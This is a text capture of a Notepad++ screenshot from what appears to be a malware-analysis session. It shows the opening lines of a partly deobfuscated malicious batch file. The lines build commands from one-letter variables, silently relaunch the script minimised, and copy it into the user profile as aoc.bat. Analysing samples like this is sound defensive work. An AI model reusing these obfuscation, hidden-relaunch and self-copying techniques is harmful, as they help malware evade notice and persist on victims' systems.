 C:\Users\PMAT\Desktop\deobf.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 new 2 d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat new 3 deobf.bat
1 @echo off
2 set "eicw=d"
3 set "shwq=p"
4 set "qonr=n"
5 set "bszd=x"
6 set "qeee=%~d0"
7 set "qcef=%~p0"
8 set "xelz=%~n0"
9 set "tebk=%~x0"
10 set "gazt=%~dpnx0"
11 if not DEFINED bpndfeioazoalwAbc1bpndfeioazoalw (set bpndfeioazoalwAbc1bpndfeioazoalw=1 & cmd /c start "" /min "%~f0" %* & exit)
12 copy "%gazt%" "%userprofile%\aoc.bat" >nul"
13 setlocal enabledelayedexpansion
14 set "aesxy=s"
15 set "kbgjb=t"
16 set "szrye=set"
Batch file length : 408 lines : 16 Ln : 16 Col : 16 Pos : 409 Windows (CR LF) UTF-8 INS
ENG 11:41 PM
IN 10/20/2025